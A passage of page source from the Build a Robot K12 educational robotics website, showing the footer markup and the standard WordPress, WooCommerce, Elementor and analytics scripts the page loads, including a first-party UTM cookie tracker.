						<div class="elementor-element elementor-element-5e976b6 elementor-widget elementor-widget-heading" data-id="5e976b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">CONTACT US</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3413a80 elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3413a80" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@buildarobotk12.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@buildarobotk12.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3b342d1" data-id="3b342d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec2fdb8 elementor-widget elementor-widget-heading" data-id="ec2fdb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">FOLLOW US ON SOCIAL MEDIA</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3d9eec4 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3d9eec4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-6e8c8f6" href="https://twitter.com/buildarobotk12" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-50d8e7f" href="https://www.youtube.com/channel/UCVfROsP4_tm8SDrVFV1CMhg?view_as=subscriber" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-5c41d3d" href="https://www.linkedin.com/company/buildarobotk12" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-67424de" data-id="67424de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b7e1bf elementor-widget elementor-widget-heading" data-id="3b7e1bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SUBSCRIBE TO OUR NEWSLETTER</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bf30fcf elementor-button-align-end elementor-mobile-button-align-center elementor-widget elementor-widget-form" data-id="bf30fcf" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Newsletter sign up" aria-label="Newsletter sign up">
			<input type="hidden" name="post_id" value="3847"/>
			<input type="hidden" name="form_id" value="bf30fcf"/>
			<input type="hidden" name="referer_title" value="Intro to Arduino and Physical Computing Unit 1 - Build A Robot" />

							<input type="hidden" name="queried_id" value="5429"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_a497499]" id="form-field-field_a497499" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm elementor-animation-sink" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">SUBSCRIBE</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66b44f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66b44f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2eac645" data-id="2eac645" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4afe9ac elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4afe9ac" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ff88066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ff88066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7571359" data-id="7571359" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd9d43d elementor-widget elementor-widget-text-editor" data-id="cd9d43d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="text-decoration: underline;"><a href="https://buildarobotk12.com/courses">Courses</a></span> | <a href="https://buildarobotk12.com/services"><span style="text-decoration: underline;">Services</span></a> | <a href="https://buildarobotk12.com/about-us/"><span style="text-decoration: underline;">About Us</span></a> | <span style="text-decoration: underline;"><a href="https://buildarobotk12.com/blog">Blog</a></span> | <a href="mailto:info@buildarobotk12.com"><span style="text-decoration: underline;">Contact</span></a>

<a href="https://buildarobotk12.com/customer-support/"><span style="text-decoration: underline;">Customer Support</span></a> | <a href="https://buildarobotk12.com/robot-sets/"><span style="text-decoration: underline;">Shop</span></a> | <a href="https://buildarobotk12.mn.co/share/T3MsxalAiDwO0Ez1?utm_source=manual"><span style="text-decoration: underline;">Our Community</span></a> |



<a href="https://buildarobotk12.com/privacy-policy-2/"><span style="text-decoration: underline;">Privacy Policy</span></a> | <a href="https://buildarobotk12.com/terms-of-service-2/"><span style="text-decoration: underline;">Terms of Service</span></a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c51892" data-id="3c51892" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18a41bf elementor-widget elementor-widget-text-editor" data-id="18a41bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2024 &#8211; Build a Robot K12</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-42bce0c" data-id="42bce0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c9a266 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="6c9a266" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://buildarobotk12.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-6c9a266">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-6c9a266" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->






<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp-child-theme\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
	#wp-admin-bar-new-elementor_lead {
		display: none;
	}
	body.post-type-elementor_lead .wrap a.page-title-action {
		display: none;
	}
</style>
        <script type="text/javascript">
            
            (function() {
                // First, track UTM parameters
                function getQueryParam(name) {
                    const urlParams = new URLSearchParams(window.location.search);
                    return urlParams.get(name);
                }

                function compressValue(value) {
                    if (!value) return '';
                    try {
                        const decodedValue = decodeURIComponent(value);
                        return decodedValue;
                    } catch (e) {
                        return value;
                    }
                }

                function saveLeadSource() {
                    // Get UTM source first
                    const currentUtmSource = compressValue(getQueryParam('utm_source'));
                    
                    // Only proceed if we have a source
                    if (!currentUtmSource) {
                        return;
                    }

                    const cookies = document.cookie.split('; ');
                    const existingCookie = cookies.find(c => {
                        if (!c.startsWith('lenix_utms=')) return false;
                        try {
                            const cookieData = JSON.parse(decodeURIComponent(c.split('=')[1]));
                            return cookieData.lenix_utm_source !== currentUtmSource;
                        } catch (e) {
                            return false;
                        }
                    });
                    
                    // If utm_source is different, save the new one
                    if (!existingCookie) {
                        return;
                    }

                    // Get UTM params without compression
                    const data = {
                        lenix_utm_source: currentUtmSource,
                        lenix_utm_medium: compressValue(getQueryParam('utm_medium')),
                        lenix_utm_campaign: compressValue(getQueryParam('utm_campaign')),
                        lenix_utm_term: compressValue(getQueryParam('utm_term')),
                        lenix_utm_content: compressValue(getQueryParam('utm_content')),
                        lenix_referrer: compressValue(document.referrer),
                        lenix_d: Math.floor(Date.now() / 1000)
                    };

                    // Remove empty values
                    Object.keys(data).forEach(key => {
                        if (!data[key]) delete data[key];
                    });

                    try {
                        const cookieValue = encodeURIComponent(JSON.stringify(data));
                        document.cookie = `lenix_utms=${cookieValue}; path=/; max-age=2592000`;
                        
                        if (window.location.hostname === 'localhost') {
                        }
                    } catch (e) {
                    }
                }

                // New function to track first landing page
                function trackFirstVisit() {
                    // Check if first visit is already tracked
                    // add initial_referrer
                    if (document.cookie.includes('lenix_first_visit=')) {
                        return;
                    }

                    const firstVisitData = {
                        landing_page: window.location.href,
                        landing_page_title: document.title,
                        first_visit_time: Math.floor(Date.now() / 1000),
                        initial_referrer: document.referrer ? document.referrer : 'Direct'
                    };

                    try {
                        const cookieValue = encodeURIComponent(JSON.stringify(firstVisitData));
                        // Set cookie to expire in 30 days
                        document.cookie = `lenix_first_visit=${cookieValue}; path=/; max-age=2592000`;
                        
                        if (window.location.hostname === 'localhost') {
                        }
                    } catch (e) {
                        console.error('Error saving first visit data:', e);
                    }
                }

                // Run both tracking functions
                saveLeadSource();
                trackFirstVisit();
            })();
        </script>
        
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=585594625303994&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='//c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css?ver=1769554772' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='//c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css?ver=1769554772' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='//c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css?ver=1769554772' media='all' />
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js?ver=1769554772" id="jquery-ui-core-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/menu.min.js?ver=1769554772" id="jquery-ui-menu-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js?ver=1769554772" id="wp-dom-ready-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js?ver=1769554772" id="wp-hooks-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js?ver=1769554772" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/a11y.min.js?ver=1769554772" id="wp-a11y-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1769554772" id="jquery-ui-autocomplete-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":224663653,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://buildarobotk12.com/wp-content/cache/minify/ae239.js"></script>

<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/buildarobotk12.com\/wp-admin\/admin-ajax.php","nonce":"b1293033d9","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>

<script src="https://buildarobotk12.com/wp-content/cache/minify/b4976.js"></script>

<script id="activecampaign-for-woocommerce-js-extra">
var public_vars = {"ajaxurl":"https:\/\/buildarobotk12.com\/wp-admin\/admin-ajax.php?nonce=fc232d9262"};
</script>
<script src="https://buildarobotk12.com/wp-content/cache/minify/3ee50.js"></script>

<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/buildarobotk12.com\/wp-json\/","nonce":"fdd2dd1c02","versionString":"wp\/v2\/"};
</script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/api-request.min.js?ver=1769554772" id="wp-api-request-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=1769554772" id="wp-polyfill-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js?ver=1769554772" id="wp-url-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js?ver=1769554772" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://buildarobotk12.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "fdd2dd1c02" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://buildarobotk12.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/buildarobotk12.com\/cart\/","is_cart":""};
</script>
<script src="https://buildarobotk12.com/wp-content/cache/minify/edc2f.js"></script>

<script src="//c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js?ver=1769554772" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"6fb132a34e","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/buildarobotk12.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/buildarobotk12.com\/cart\/","cart_redirect_after_add":"yes","view_cart":"View cart","floating_bar":"off","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"e90af6f7db"};
</script>








<script src="https://buildarobotk12.com/wp-content/cache/minify/2f271.js"></script>

<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"6fb132a34e","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/buildarobotk12.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/buildarobotk12.com\/cart\/","cart_redirect_after_add":"yes","view_cart":"View cart","floating_bar":"off","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"e90af6f7db"};
</script>

<script src="https://buildarobotk12.com/wp-content/cache/minify/5f109.js" defer></script>


<script src="https://buildarobotk12.com/wp-content/cache/minify/8f63b.js"></script>

<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https:\/\/buildarobotk12.com\/wp-admin\/admin-ajax.php","nonce":"98e751ad39"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/buildarobotk12.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/buildarobotk12.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/buildarobotk12.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b25aea8af9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11867,"title":"Parent%20Teach%20%7C%20Build%20A%20Robot","excerpt":"","featuredImage":false}};
</script>


<script src="https://buildarobotk12.com/wp-content/cache/minify/e3db2.js"></script>

<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://buildarobotk12.com/wp-content/cache/minify/f843f.js"></script>

<script src="//c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js?ver=1769554772" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/buildarobotk12.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="//c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js?ver=1769554772" id="wc-order-attribution-js"></script>
<script src="//capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js?ver=1769554772" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>

<script src="https://buildarobotk12.com/wp-content/cache/minify/c7817.js"></script>

<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/buildarobotk12.com\/wp-admin\/admin-ajax.php","nonce":"e240307070","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/buildarobotk12.com\/parent-teach\/","cart_redirectition":"yes","cart_page_url":"https:\/\/buildarobotk12.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>

<script src="https://buildarobotk12.com/wp-content/cache/minify/c762d.js"></script>

<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"174354853","post":"11867","tz":"-7","srv":"buildarobotk12.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "174354853", "11867" ]);
</script>
<script src="//stats.wp.com/e-202605.js?ver=1769554772" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script src="//buildarobotk12.com/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.0.1769554772" id="html5shiv-js"></script>
<![endif]-->
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e592878cc1cb4f4496d309da09c04658","fragment_name":"wc_fragments_e592878cc1cb4f4496d309da09c04658","request_timeout":"5000"};
</script>
<script src="//c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js?ver=1769554772" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wcpa-front-js-extra">
var wcpa_front = {"api_nonce":null,"root":"https:\/\/buildarobotk12.com\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/buildarobotk12.com\/wp-content\/plugins\/woo-custom-product-addons\/assets\/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View cart","cart_url":"https:\/\/buildarobotk12.com\/cart\/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
</script>

<script src="https://buildarobotk12.com/wp-content/cache/minify/b2c81.js"></script>

<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/buildarobotk12.com\/wp-admin\/admin-ajax.php","nonce":"ea4decc3d5","urls":{"assets":"https:\/\/buildarobotk12.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/buildarobotk12.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":